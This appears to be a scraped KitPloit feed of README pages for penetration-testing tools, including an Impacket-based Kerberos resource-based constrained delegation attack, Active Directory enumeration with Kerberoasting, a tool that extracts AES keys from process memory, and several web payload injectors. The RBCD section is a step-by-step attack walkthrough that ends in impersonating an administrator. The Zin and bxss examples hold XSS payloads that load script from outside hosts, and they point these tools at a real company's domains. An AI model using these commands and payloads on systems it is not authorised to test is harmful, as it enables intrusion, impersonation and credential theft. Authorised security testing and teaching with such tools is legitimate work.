Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

Rbcd-Attack - Kerberos Resource-Based Constrained Delegation Attack From Outside Using Impacket

$
0
0

Abusing Kerberos Resource-Based Constrained Delegation

TL;DR
This repo is about a practical attack against Kerberos Resource-Based Constrained Delegation in a WindowsActive Directory Domain.
The difference from other common implementations is that we are launching the attack from outside of the Windows Domain, not from a domain joined (usually Windows) computer.
The attack is implemented using only Python3 Impacket (and its dependencies). Tested on Arch with up-to-dateImpacket (0.9.21 as of writing).

The Attack
In summary, without any deep details, the attack targets a domain computer, exactly service principals related to the target domain computer.
What we need here as prerequisites:
  • a domain account with write access to the target computer (exactly write access to the msDS-AllowedToActOnBehalfOfOtherIdentity property of the target computer domain object)
  • permission to create new computer accounts (this is usually default, see MachineAccountQuota)
  • LDAP (389/tcp) and SAMR (445/tcp) (or LDAPS (636/tcp)) access to the DC.
  • Kerberos (88/tcp) access to the DC
The attack path in very high level:
  1. Create a fake computer
  2. Abuse msDS-AllowedToActOnBehalfOfOtherIdentity property of the target
  3. Request impersonated Service Tickets (S4U) for the target computer
Benefit:
  • Impersonated Service Tickets may allow high-level access to services on the target like CIFS, HTTP, etc, if the impersonated account has privileges. Sometimes takeover of the computer.

Common toolsets
The common toolsets for this attack operate on a domain-joined Windows Computer using:

Impacket implementation
This implementation uses pure Impacket from outside the Domain.

Creating the fake computer

Using addcomputer.py example from Impacket let's create a fake computer (called evilcomputer):
addcomputer.py -computer-name 'evilcomputer$' -computer-pass ev1lP@sS -dc-ip 192.168.33.203 ecorp.local/test:ohW9Lie0

Modifying delegation rights
Implemented the script rbcd.py found here in the repo which adds the related security descriptor of the newly created EVILCOMPUTER to the msDS-AllowedToActOnBehalfOfOtherIdentity property of the target computer.
./rbcd.py -f EVILCOMPUTER -t WEB -dc-ip 192.168.33.203 ecorp\\test:ohW9Lie0
The script uses heavily the Python classes in the ntlmrelayx.py Impacket example. For help and an example call the script without options.

Getting the impersonated service ticket
Now everything is ready for abusing the Constrained Delegation by an S4U2Self query and get an impersonated Service Ticket for the target computer. With getST.py Impacket example script:
getST.py -spn cifs/WEB.ecorp.local -impersonate admin -dc-ip 192.168.33.203 ecorp.local/EVILCOMPUTER$:ev1lP@sS
The above command fetches a CIFS Service Ticket on behalf of the targetted domain user admin and stores it in the file admin.ccache.
After adding the file path to the KRB5CCNAME variable the ticket is usable for Kerberos clients.
export KRB5CCNAME=`pwd`/admin.ccache
klist

References
For details about abusing Resource-Based Constrained Delegation:
And one of the most comprehensive presentations about Kerberos Attacks:


ActiveDirectoryEnumeration - Enumerate AD Through LDAP With A Collection Of Helpfull Scripts Being Bundled

$
0
0


ADE - ActiveDirectoryEnum
usage: activeDirectoryEnum [-h] [-o OUT_FILE] [-u USER] [-s] [-smb] [-kp]
[-bh] [-spn] [--all] [--no-creds]
dc

___ __ _ ____ _ __ ______
/ | _____/ /_(_) _____ / __ \(_)_______ _____/ /_____ _______ __/ ____/___ __ ______ ___
/ /| |/ ___/ __/ / | / / _ \/ / / / / ___/ _ \/ ___/ __/ __ \/ ___/ / / / __/ / __ \/ / / / __ `__ \
/ ___ / /__/ /_/ /| |/ / __/ /_/ / / / / __/ /__/ /_/ /_/ / / / /_/ / /___/ / / / /_/ / / / / / /
/_/ |_\___/\__/_/ |___/\___/_____/_/_/ \___/\___/\__/\____/_/ \__, /_____/_/ /_/\__,_/_/ /_/ /_/
/____/

|*----------------------------------------------------------------------------------------------------------*|

positional argu ments:
dc Hostname of the Domain Controller

optional arguments:
-h, --help show this help message and exit
-o OUT_FILE, --out-file OUT_FILE
Path to output file. If no path, CWD is assumed
(default: None)
-u USER, --user USER Username of the domain user to query with. The
username has to be domain name as `user@domain.org`
-s, --secure Try to estalish connection through LDAPS
-smb, --smb Force enumeration of SMB shares on all computer
objects fetched
-kp, --kerberos_preauth
Attempt to gather users that does not require Kerberos
preauthentication
-bh, --bloodhound Output data in the format expected by BloodHound< br/> -spn Attempt to get all SPNs and perform Kerberoasting
-sysvol Search sysvol for GPOs with cpassword and decrypt it
--all Run all checks
--no-creds Start without credentials

Install
Run installation through pip3:
pip3 install .
Since it is not yet distributed through pip packages yet this is the way, for now. The script can now be called as a module or be imported:
python3 -m activeDirectoryEnum 
If you run BlackArch, ActiveDirectoryEnum is available through pacman as such:
pacman -S activedirectoryenum

Included attacks/vectors
  • ASREPRoasting
  • Kerberoasting
  • Dump AD as BloodHound JSON files
  • Searching GPOs in SYSVOL for cpassword and decrypting
  • Run without creds and attempt to gather for further enumeration during the run

Collaboration
While this project is developed to fit my need, any collaboration is appriciated. Please feel free to fork the project, make changes according to the License agreements and make a Pull Request. I only ask that:
  • Keep equivilent naming standard as the base project
  • Keep equivilent syntaxing
  • Test your code
  • Error handling is incorporated
  • Document the feature - both in code but also for potential Wiki page

Thanks & Acknowledgements
Big thanks to the creators of: ImpacketBloodHoundBloodHound.py
Without the above this wrapper was not possible.


Croc - Easily And Securely Send Things From One Computer To Another

$
0
0


croc is a tool that allows any two computers to simply and securely transfer files and folders. AFAIK, croc is the only CLI file-transfer tool does all of the following:

  • allows any two computers to transfer data (using a relay)
  • provides end-to-end encryption (using PAKE)
  • enables easy cross-platform transfers (Windows, Linux, Mac)
  • allows multiple file transfers
  • allows resuming transfers that are interrupted
  • local server or port-forwarding not needed
  • faster than wormhole, rsync, scp through compression and multiplexing (speedups 1.5x to 4x)
  • ipv6-first with ipv4 fallback

For more information about croc, see blog post.


Install

Download the latest release for your system, or install a release from the command-line:

$ curl https://getcroc.schollz.com | bash

On macOS you can install the latest release with Homebrew:

$ brew install schollz/tap/croc

On macOS you can also install the latest release with MacPorts:

$ sudo port selfupdate
$ sudo port install croc

On Windows you can install the latest release with Scoop:

$ scoop install croc

On Unix you can install the latest release with Nix:

$ nix-env -i croc

On Arch Linux you can install the latest release with pacman:

$ pacman -S croc

On Ubuntu you can install with snap:

$ snap install croc

On Termux you can install with pkg:

$ pkg install croc

Or, you can install Go and build from source (requires Go 1.12+):

$ GO111MODULE=on go get -v github.com/schollz/croc/v8

Usage

To send a file, simply do:

$ croc send [file(s)-or-folder]
Sending 'file-or-folder' (X MB)
Code is: code-phrase

Then to receive the file (or folder) on another computer, you can just do

$ croc code-phrase

The code phrase is used to establish password-authenticated key agreement (PAKE) which generates a secret key for the sender and recipient to use for end-to-end encryption.

There are a number of configurable options (see --help). A set of options (like custom relay, ports, and code phrase) can be set using --remember.


Custom code phrase

You can send with your own code phrase (must be more than 4 characters).

$ croc send --code [code-phrase] [file(s)-or-folder]

Use pipes - stdin and stdout

You can pipe to croc:

$ cat [filename] | croc send

In this case croc will automatically use the stdin data and send and assign a filename like "croc-stdin-123456789". To receive to stdout at you can always just use the --yes will automatically approve the transfer and pipe it out to stdout.

$ croc --yes [code-phrase] > out

All of the other text printed to the console is going to stderr so it will not interfere with the message going to stdout.


Send text

Sometimes you want to send URLs or short text. In addition to piping, you can easily send text with croc:

$ croc send --text "hello world"

This will automatically tell the receiver to use stdout when they receive the text so it will be displayed.


Self-host relay

The relay is needed to staple the parallel incoming and outgoing connections. By default, croc uses a public relay but you can also run your own relay:

$ croc relay

By default it uses TCP ports 9009-9013. Make sure to open those up. You can customized the ports (e.g. croc relay --ports 1111,1112), but you must have a minimum of 2 ports for the relay. The first port is for communication and the subsequent ports are used for the multiplexed data transfer.

You can send files using your relay by entering --relay to change the relay that you are using if you want to custom host your own.

$ croc --relay "myrelay.example.com:9009" send [filename]

Note, when sending, you only need to include the first port (the communication port). The subsequent ports for data transfer will be transmitted back to the user from the relay.


Self-host relay (docker)

If it's easier you can also run a relay with Docker:

$ docker run -d -p 9009-9013:9009-9013 -e CROC_PASS='YOURPASSWORD' schollz/croc

Be sure to include the password for the relay otherwise any requests will be rejected.

$ croc --pass YOURPASSWORD --relay "myreal.example.com:9009" send [filename]

Note: when including --pass YOURPASSWORD you can instead pass a file with the password, e.g. --pass FILEWITHPASSWORD.


Acknowledgements

croc has gone through many iterations, and I am awed by all the great contributions! If you feel like contributing, in any way, by all means you can send an Issue, a PR, ask a question, or tweet me (@yakczar).

Thanks @warner for the idea, @tscholl2 for the encryption gists, @skorokithakis for code on proxying two connections. Finally thanks for making pull requests @maximbaz, @meyermarcel, @Girbons, @techtide, @heymatthew, @Lunsford94, @lummie, @jesuiscamille, @threefjord, @marcossegovia, @csleong98, @afotescu, @callmefever, @El-JojA, @anatolyyyyyy, @goggle, @smileboywtu, @nicolashardy, @fbartels, @rkuprov, @xenrox and Ipar!


AES Finder - Utility To Find AES Keys In Running Processes

$
0
0


Utility to find AES keys in running process memory. Works for 128, 192 and 256-bit keys.


Usage

Open aes-finder.sln solution in Visual Studio 2013 to compile source. Alternatively use gcc/clang:

g++ -O3 -march=native -fomit-frame-pointer aes-finder.cpp -o aes-finder

To search for keys in process with id = 123, execute following:

aes-finder.exe -123 

To search for keys in any process with name chrome.exe, execute following:

aes-finder.exe chrome.exe

Now you can see what kind of AES keys are used in your favorite application!


Putty
C:\>aes-finder.exe putty.exe
Searching PID 2180 ...
[0016C904] Found AES-256 encryption key: 000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f
[0016C9F4] Found AES-256 decryption key: 000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f
[00AA4540] Found AES-256 encryption key: e2855dae921dba978ffd713e89540101144de13f468fd5da8623608255387dbc
[00AA4720] Found AES-256 decryption key: e2855dae921dba978ffd713e89540101144de13f468fd5da8623608255387dbc
[00AA5458] Found AES-256 encryption key: 892372c26c5601a28e5dd20a64976faa219907c6c9a33a9d1ff3376609bd53f7
[00AA5638] Found AES-256 decryption key: 892372c26c5601a28e5dd20a64976faa219907c6c9a33a9d1ff3376609bd53f7
Done!

Dropbox
C:\>aes-finder.exe dropbox.exe
Searching PID 2204 ...
[00F5DDE8] Found AES-128 encryption key: e73c856f10e56d8ded0510e964e71b33
... many identical keys
[0363A708] Found AES-128 encryption key: e73c856f10e56d8ded0510e964e71b33
[03710A24] Found AES-128 encryption key: 0e7484bb0230b137eb582bae6ea17e09
[03710C40] Found AES-128 encryption key: 0e7484bb0230b137eb582bae6ea17e09
[03716388] Found AES-128 encryption key: e73c856f10e56d8ded0510e964e71b33
... many identical keys
[03747888] Found AES-128 encryption key: e73c856f10e56d8ded0510e964e71b33
[038721A8] Found AES-256 encryption key: 90e804d380d6c279de1d0373a24010ffcbccb8a177f4fffaaa007fa2b07bbe35
[03872318] Found AES-256 decryption key: 69d292fb3bc5edb2008e2687b40321f01ce1077c0570819ef666f5079b233064
[0388480C] Found AES-128 encryption key: 0e7484bb0230b137eb582bae6ea17e09
[03884A28] Found AES-128 encryption key: 0e7484bb0230b137eb582bae6ea17e09
[03892330] Found AES-2 56 encryption key: 8843f5b83b0bc88ffefcdc4a6fb1dbec2a2216001d23ef714e3fcad2b106fa4a
[038E6F88] Found AES-256 decryption key: 845e5cd8a07200ed53df003b4524872e5a1b8faa931c285602ef4b091c80a8f6
[038FD6E0] Found AES-128 encryption key: 6108ca5991b2d070ba9109ca92895f5d
[03918310] Found AES-256 encryption key: 55a832a0756807b89d26bfeb2fd0c20affec0444ccc5f8826f1e4c0097bc4961
[0391DD68] Found AES-256 encryption key: 0495d0bc9b05b893ada8eb36c5fbbfefab3cccd4566accbf18c1a078faae970d
[0391DF00] Found AES-256 decryption key: fd4c481f479f9a66677adc42060689d1bb95529b217265fec7664e0fd0e990b2
[0393AB48] Found AES-256 decryption key: 471c720862d7d1329d0a1320a5eaea4ce7a8693ac75e9c732a0c4392aeb3d21e
[039480A0] Found AES-128 encryption key: 6108ca5991b2d070ba9109ca92895f5d
[0394B508] Found AES-128 encryption key: 6108ca5991b2d070ba9109ca92895f5d
[03950418] Found AES-256 encryption key: bbc3ede28857b90389452846e4b80ca5e262ef57ce918ce17c89b6598993faa4
[039E1A24] Foun d AES-128 encryption key: afde7f5a3184111f877f0e8b61f85ad8
[039E1C40] Found AES-128 encryption key: afde7f5a3184111f877f0e8b61f85ad8
[039F5668] Found AES-256 encryption key: b48ac86c598e3051e1e00f17cb47256c0e6735a694ab3c1282ee9086d38d2647
[039F5870] Found AES-256 decryption key: 9e12c27da800ada221a60112171ac32b7b2c4781a7d45407fc6aaff2800b67d9
[03A0BD18] Found AES-128 encryption key: 6108ca5991b2d070ba9109ca92895f5d
[03A0EA7C] Found AES-256 encryption key: 28ad3cba4b91556825a3f301358901416eb16253b0bc7e43be0303caa53a001e
[03A0EB6C] Found AES-256 decryption key: 28ad3cba4b91556825a3f301358901416eb16253b0bc7e43be0303caa53a001e
[071868B0] Found AES-256 decryption key: 7a1d726b3b7c81a65887e12296d3102ead96a3a71a100fd4c48ccbc421f3d570
Done!

Chrome
C:\>aes-finder.exe chrome.exe
Searching PID 1792 ...
[08D8302C] Found AES-256 decryption key: c73159441a23df68b292a666a082418048a844813dfe8636126e875204813291
[08D8326C] Found AES-256 encryption key: a85f43b1515c848bcb99a94f8b3ff815bcab2ff37b67954d21231c9744651f80
[08D834AC] Found AES-256 decryption key: 22715913a08a86472a85c711fe7674180c07cc19cc0683e95dd9f0c7526387c6
[08D8446C] Found AES-256 decryption key: 2c7d5043ae8d2800cef6b5fe82776eaaa13a1911f97f15d34172aaf4e0cf1d74
... lot of random keys
[0907326C] Found AES-256 decryption key: 28e941c0801544a85c1832510e935d44a3ae096397bbdeb5eb8608d2b1fcc18f
[090734AC] Found AES-256 encryption key: 4ffc20368848fdc739bb3420cbd5d8333ab6f478ba601309e2bab7db0427047b
[0907392C] Found AES-256 encryption key: f857325597da770d3a4589b5a585671d33221c108aab002c30a181b79c3c99ed
[09073B6C] Found AES-128 decryption key: d5f782a86d7f1e3c403cbe349c2844c1
[09073DAC] Found AES-128 encryption key: cdfb40a 1b13d7cfd0f7fd2687848d3de
[09073FEC] Found AES-128 decryption key: ce3be55b440620be4aa73e33c325456f
[0907422C] Found AES-128 encryption key: 1954a522cf12287a245d66786d78bba5
[0907446C] Found AES-128 decryption key: 7972ca8c29805c44bacc6a70691a606d
[090746AC] Found AES-128 encryption key: 266ffef00c92cd372d8dce1436a124d7
[090748EC] Found AES-128 decryption key: 1afa9ef367fe19278cdd7d060b397813
[09074B2C] Found AES-128 encryption key: b7fcd6a9915be8d562f376f8e30b34a3
[09074D6C] Found AES-128 decryption key: 4e150e928eb9f4366c93d7d664b53587
[090F702C] Found AES-128 encryption key: 6f3701e7a085102e9b69ffa1c5a7d52d
[090F726C] Found AES-128 decryption key: 71a46909719d714ebe29e1fb13ba3bc1
[090F74AC] Found AES-128 encryption key: 526d886eaa03c0a7e36918eb741ba4a9
Searching PID 2744 ...
Searching PID 3592 ...
Done!

Python + PyCrypto
C:\>start python -c "from Crypto.Cipher import AES; a=AES.new('\x42'*24, AES.MODE_ECB); input()"

C:\>aes-finder.exe python.exe
Searching PID 264 ...
[00B84074] Found AES-192 encryption key: 424242424242424242424242424242424242424242424242
[00B84164] Found AES-192 decryption key: 424242424242424242424242424242424242424242424242
Done!

sshd on Linux
$ sudo ./aes-finder sshd
Searching PID 3307 ...
Searching PID 10428 ...
Searching PID 10430 ...
[0x7fc39b3132d0] Found AES-128 encryption key: df435cfcd8830df858203c0ad2db51ca
[0x7fc39b313450] Found AES-128 encryption key: 0ad922797aba3078841bc298104bb39a
Done!

iTunes on Mac OS X
$ sudo ./aes-finder iTunes
Searching PID 40912 ...
[0x7fe073e7dd3c] Found AES-128 encryption key: 743554fb48b78d29ad73fbd231373982
[0x7fe073e7de00] Found AES-128 encryption key: 743554fb48b78d29ad73fbd231373982
[0x7fe0758aaa88] Found AES-128 encryption key: dc4b5af0c373c4b3cf1158fe0a42022f
[0x7fe0758aab78] Found AES-128 decryption key: dc4b5af0c373c4b3cf1158fe0a42022f
[0x7fe0758aac6c] Found AES-128 encryption key: 000102030405060708090a0b0c0d0e0f
[0x7fe0758aad5c] Found AES-128 decryption key: 000102030405060708090a0b0c0d0e0f
Done!

Notes
  • does not work on whitebox AES keys
  • 32-bit binary can search only in 32-bit processes, 64-bit binary can search in both - 32 and 64-bit ones
  • "encryption key" means that this key can be used for encryption or decryption
  • "decryption key" means that this key most likely is used only for decryption
  • on Linux requires at least v3.2 kernel (process_vm_readv syscall)


dorkX - Pipe Different Tools With Google Dork Scanner

$
0
0


Pipe different tools with google dork Scanner


Install

zoid@MSI ~/dorkX> git clone https://github.com/ethicalhackingplayground/dorkX

zoid@MSI ~/dorkX> cd dorkX

zoid@MSI ~/dorkX> go build dorkx.go

zoid@MSI ~/dorkX> go build corsx.go

zoid@MSI ~/dorkX> go build csrfx.go

zoid@MSI ~/dorkX> go build zin.go


Usage:

Blind XSS

zoid@MSI ~/dorkX> ./dorkX -dorks dorks.txt -concurrency 100 | dalfox pipe -b '"><script src=https://z0id.xss.ht></script>'


XSS

zoid@MSI ~/dorkX> ./dorkx -dorks dorks.txt | dalfox pipe

zoid@MSI ~/dorkX> ./dorkx -dork "inurl:index.php?id" | dalfox pipe

Cors

zoid@MSI ~/dorkX> ./dorkx -dorks dorks.txt | ./corsx

zoid@MSI ~/dorkX> ./dorkx -dork "inurl:index.php?id" | ./corsx

CSRF

zoid@MSI ~/dorkX> ./dorkx -dorks dorks.txt | ./csrfx

zoid@MSI ~/dorkX> ./dorkx -dork "inurl:index.php?id" | ./csrfx

Payload Injection

zoid@MSI ~/dorkX> ./dorkx -dorks dorks.txt | ./zin -pL <payloadList>

zoid@MSI ~/dorkX> ./dorkx -dork "inurl:index.php?id" |./zin -p <payload>


Zin - A Payload Injector For Bugbounties Written In Go

$
0
0


A PayloadInjector for bugbounties written in go


Features
  • Inject multiple payloads into all parameters
  • Inject single payloads into all parameters
  • Saves responses into output folder
  • Displays Status Code & Response Length
  • Can grep for patterns in the response
  • Really fast
  • Easy to setup

Install

$ go get -u github.com/ethicalhackingplayground/Zin


New Features

Pattern Matching in responses

Match Status Codes


Arguments
      _
(_)
_____ _ __
|_ / | '_ \
/ /| | | | |
/___|_|_| |_|


May the bounties come


-c int
the concurrency (default 20)
-g string
grep the response for any matches
-p string
the payload to be used
-pL string
the list of payloads to be used
-s int
filter by status codes (default 200)


SSRF Example

$ subfinder uber.com | gau | grep "=http" | Zin -c 80 -p http://10.82.214.84:31386/foobar.js -g "SUP3R_S3cret_1337_K3y"


XSS Example

$ subfinder uber.com | gau| Zin -c 80 -p '"><script>alert(matchforthis)script>' -g "matchforthis"


Inject Multiple Payloads

$ cat hosts | gau | grep "&" | Zin -c 80 -pL <payloadfile>


Subdomain Scanning

$ subfinder -dL domains --silent | gau | Zin -c 80 -p <payload>


Only Test Parameters

$ echo "google.com" | gau | grep "&" | Zin -c 80 -p '"><script>alert(matchthis)</script<"' -g "matchthis"


Multiple Hosts

$ cat hosts | gau | Zin -c 80 -p <payload>


CRLFMap - A Tool To Find HTTP Splitting Vulnerabilities

$
0
0


CRLFMap is a tool to find HTTP Splitting vulnerabilities


Why?
  • I wanted to write a tool in Golang for concurrency
  • I wanted to be able to fuzzboth parameters and paths

Installation
go get github.com/ryandamour/crlfmap


Help
Available Commands:
help Help about any command
scan A scanner for all your CRLF needs

Flags:
-h, --help help for crlfmap

scan usage
crlfmap scan --domains domains.txt --output results.txt

===============================================================
CRLFMap v0.0.1
by Ryan D'Amour @ryandamour
===============================================================
_ __
| |/ _|
___ _ __| | |_ _ __ ___ __ _ _ __
/ __| '__| | _| '_ ' _ \/ _' | '_ \
| (__| | | | | | | | | | | (_| | |_) |
\___|_| |_|_| |_| |_| |_|\__,_| .__/
| |
|_|

v0.0.1
-----------------------
:: Domains : domains.txt
:: Payloads : payloads.txt
:: Threads : 1
:: Output : results.txt
:: User Agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chr ome/81.0.4044.138 Safari/537.36
:: Timeout : 10
:: Delay : 0
-----------------------
[+]http://localhost:3000/v1/%0AInjected-Header:CRLFInjecttest.json: is Vulnerable
[+]http://localhost:3000/v1/%20%0AInjected-Header:CRLFInjecttest.json: is Vulnerable

Contributing

Pull requests are welcome. For major changes, please open an issue first to discuss what you would like to change.

Please make sure to update tests as appropriate.


Bxss - A Blind XSS Injector Tool

$
0
0


A Blind XSSInjector tool


Features
  • Inject Blind XSS payloads into custom headers
  • Inject Blind XSS payloads into parameters
  • Uses Different Request Methods (PUT,POST,GET,OPTIONS) all at once
  • Tool Chaining
  • Really fast
  • Easy to setup

Install

$ go get -u github.com/ethicalhackingplayground/bxss


Arguments


____
| _ \
| |_) |_ _____ ___
| _ <\ \/ / __/ __|
| |_) |> <\__ \__ \
|____//_/\_\___/___/


-- Coded by @z0idsec --
-appendMode
Append the payload to the parameter
-concurrency int
Set the concurrency (default 30)
-header string
Set the custom header (default "User-Agent")
-parameters
Test the parameters for blind xss
-payload string
the blind XSS payload


Blind XSS In Parameters

$ subfinder uber.com | gau | grep "&" | bxss -appendMode -payload '"><script src=https://hacker.xss.ht></script>' -parameters


Blind XSS In X-Forwarded-For Header

$ subfinder uber.com | gau | bxss -payload '"><script src=https://z0id.xss.ht></script>' -header "X-Forwarded-For"


Unimap - Scan Only Once By IP Address And Reduce Scan Times With Nmap For Large Amounts Of Data

$
0
0


Scan only once by IP address and reduce scan times with Nmap for large amounts of data. Unimap is an abbreviation of "Unique Nmap Scan". The tool can run in Linux, OSX, Windows or Android (Termux) without problems.


Why?

If you have plans to run an Nmap to a whole organization you need to consideer that surely tens, hundreds or even thousands of subdomains will point to the same IP address and there will come a point where it becomes almost impossible to continue scanning. Also your IP may end up blocked due to multiple scans to the same remote host address among other things.


How?

Unimap uses its own technology to initially resolve the IP addresses of all subdomains, once this process is finished, it creates a vector with the unique IP addresses and launches a parallel scan with Nmap according to the number of threads that the user has configured, at the same time, it analyzes the data from the files created with Nmap to find out which information corresponds to each IP. Finally, Unimap relates the information of each of the IPs associated with the subdomains. So, for example, if you have 50 subdomains that point to the same IP, you will only do one Nmap scan but you will have all the data associated with each of the subdomains at the same time, in a large scan it saves days or weeks.


Installation

You need to have Rust and Nmap installed in your computer, then run:

  • cargo install unimap to install from crates.io.
  • or
1. git clone https://github.com/Edu4rdSHL/unimap.git && cd unimap
# Alternatively you can download a release from https://github.com/Edu4rdSHL/unimap/releases/latest
# extract it and continue to next step.
2. cargo build --release
# Now the binary is in ./target/release/unimap

Usage

Unimap requires root/administrator privileges to launch Nmap TCP SYN (Stealth) Scan, we use it for accuracy and performance reasons. If you are on Linux or Linux-based, just use a root shell or run the tool with sudo, in Windows you can open a Command Prompt (CMD) as Administrator and run the tool as usual.

  • Flags doesn't require/accept values.

FlagDescription
--fast-scanUse fast scanning for ports (no version detection) and just scan the top 1000 ports.
-o, --outputWrite to an output file. The name of the output file will be unimap-log-$date.
-k, --keep-nmap-logsKeep Nmap XML files created in the logs/ folder for every scanned IP. This data will be useful for other tasks.
  • Options require values.
OptionDescription
--resolversPath to a file (or files) containing a list of DNS IP address. If no specified then 1.6k of built-in valid DNS servers from public-dns.info are used.
-f, --fileUse a list of targets writen in a file as input.
--iportInitial port if you want to scan a custom range.
--lportLast port if you want to scan a custom range.
--logs-dirPath to save the CSV data of the process. Usefull when doing automated scans with the -o option.
--min-rateControls Nmap's --min-rate. Default to 30000.
-t, --targetHost if you want to scan only one and extract the interesting data.
--threadsNumber of threads. Have in mind that the same number of Nmap scans will be started at time. Default to 30.
-u, --unique-outputWrite output to an specified filename.

Examples
  1. unimap -f targets.txt -u log.csv performs an full scan and write output to log.csv.
  2. unimap -f targets.txt --fast-scan -o performs an fast scan and save the logfile to logs/ folder.
  3. sudo unimap -f targets.txt --iport 1 --lport 1000 --min-rate 1000 scan ports from 1-1000 doing service and versions detection (if you want a fast scan use the --fast-scan flag) with an min-rate of 1000.

Considerations
  • Unimap is preconfigured to run on faster networks (cloud VPS), if you run a scan in a home network that doesn't have too much capacity you will end up disconnected from network.
  • The previously doesn't mean you can not use Unimap from your home, just adjust the number of --threads and --min-rate (being it the most important).
  • We do not wrap Nmap in any way or scan ports on our own, we use the right Nmap options to get the most performance, Nmap rocks and it's the faster ports scanner that currently exists.
  • We parse Nmap output data and give you more understandable output while also preventing you to scan the same IP several times, it's our main goal .

Found a bug?

Open an issue.


Winshark - A Wireshark Plugin To Instrument ETW

$
0
0


Wireshark plugin to work with Event Tracing for Windows

Microsoft Message Analyzer is being retired and its download packages were removed from microsoft.com sites on November 25 2019. Wireshark have built a huge library of network protocol dissectors. The best tool for Windows would be one that can gather and mix all type of logs...


Welcome Winshark!!!

Winshark is based on a libpcap backend to capture ETW (Event tracing for Windows), and a generator that will produce all dissectors for known ETW providers on your machine. We've added Tracelogging support to cover almost all log techniques on the Windows Operating System.

With Winshark and the power of Windows, we can now capture Network and Event Logs in the same tool. Windows exposes a lot of ETW providers, in particular one for network capture ;-) No more need for an external NDIS driver.

This is a huge improvement in terms of use:

  • Enable to mix all kind of events (system and network)
  • Enable to use Wireshark filtering on event log
  • Enable to track network and system logs by Process ID!!!
  • Enable to capture Windows log and network trace into an unique pcap file!!!
  • Capture NamedPipe through NpEtw file system filter driver

If you want to:


Install

Please install Wireshark before. Then just install Winshark.

Currently, you have to ask Wireshark to interpret the DLT_USER 147 as ETW. This is because you have not yet a true value from libpcap for our new Data Link. We issued a pull request to have a dedicated DLT value; it is still pending. To do that you have to open Preferences tab under the Edit panel. Select DLT_USER under Protocols and Edit the encapsulations table:


And set etw for DLT = 147 :


Enjoy!


Build

Winshark is powered by cmake:

git clone https://github.com/airbus-cert/winshark --recursive
mkdir build_winshark
cd build_winshark
cmake ..\Winshark
cmake --build . --target package --config release

How does it work

To better understand how Winshark works, we need to understand how ETW works first.

ETW is splitted into three parts:

  • A Provider that will emit log and identified by unique ID
  • A Session that will mix one or more providers
  • A Consumer that will read logs emitted by a session

Provider

There is a lot of different kinds of providers. The most common, and usable, are registred providers. A registred provider, or a manifest-based provider, is recorded under the registry keyHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\WINEVT\Publishers. This makes the link between a provider ID and a dll. The manifest is encompassed into the associated dll into a resource name WEVT_TEMPLATE.

You can list all providers registred on your machine using logman:

logman query providers

You can also list all providers bound by a particular process:

logman query providers -pid 1234

Some of them could appears without name; these kinds of provider can produce WPP or TraceLogging logs.


Session

Sessions are created to collect logs from more than one provider. You can create your own session using logman:

logman start Mysession -p "Microsoft-Windows-RemoteDesktopServices-RdpCoreTS" -ets -rt
logman update MySession -p "Microsoft-Windows-NDIS-PacketCapture" -ets -rt

You can list all active sessions from an admin command line:

logman query -ets

Data Collector Set Type Status
-------------------------------------------------------------------------------
...
EventLog-Application Trace Running
EventLog-Microsoft-Windows-Sysmon-Operational Trace Running
EventLog-System Trace Running
...
The command completed successfully.

You can see here some interesting session use by the event logger to capture logs from Application and System sessions and from Sysmon.


Consumer

A consumer is a simple program that will read logs from a session. Well-known consumers are:

  • Event Logger
  • logman
  • netsh
  • tracert

